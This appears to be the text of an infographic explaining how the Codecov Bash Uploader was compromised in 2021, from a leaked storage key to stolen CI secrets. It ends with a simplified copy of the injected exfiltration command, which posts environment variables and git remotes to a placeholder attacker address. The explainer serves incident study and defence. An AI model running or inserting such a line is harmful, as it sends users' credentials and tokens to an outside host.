 How the Codecov Bash Uploader was compromised (Jan to Apr 2021)
1
Secret left in image
A Google Cloud Storage
HMAC key was left in an
intermediate layer of
Codecov's public Self-
Hosted Docker image.
2
Key extracted
The attacker pulled the
image, inspected its
layers and recovered the
storage credential.
3
Uploader modified
The attacker used the
key to overwrite the
bash uploader in the
GCS bucket, adding one
exfiltration line.
4
Trusted & executed
Customer CI ran curl
codecov.io/bash |
bash. No signature
check, and hash checks
were rarely used.
5
Secrets stolen
env + git remote -v
were sent to the
attacker's server. Victims
then had tokens, cloud
keys and signing keys to
rotate.
Injected line (simplified): curl -sm 0.5 -d "$(git remote -v)<<<<<< ENV $(env)" http://<attacker-ip>/upload/v2 || true